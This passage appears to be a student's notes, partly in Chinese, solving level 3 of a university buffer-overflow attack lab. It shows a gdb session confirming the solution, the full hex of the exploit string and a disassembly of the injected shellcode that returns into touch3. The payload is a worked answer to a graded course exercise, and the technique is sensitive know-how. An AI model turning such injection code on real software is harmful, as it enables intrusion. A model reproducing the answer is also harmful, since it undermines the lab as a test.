 [Inferior 1 (process 910) exited normally]
(gdb) r
Starting program: /mnt/e/tools/learn_debug/computer system/labs/attack_lab/ctarget -q -i level3.raw
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01
02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 A8 DC 61 55 00 00 00 00 6A 00 48 B8 35 39 62 39 39 37
66 61 50 48 89 E7 68 FA 18 40 00 C3
[Inferior 1 (process 912) exited normally]
(gdb)
这里即是返回地址
设置getbuf返回地址，与level2一样
注入代码
inject3.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 6a 00 push $0x0
2: 48 b8 35 39 62 39 39 movabs $0x6166373939623935,%rax
9: 37 66 61
c: 50 push %rax
d: 48 89 e7 mov %rsp,%rdi
10: 68 fa 18 40 00 push $0x4018fa
15: c3 ret
root@DESKTOP-THIEF:/mnt/e/tools/learn_debug/computer system/labs/attack_lab#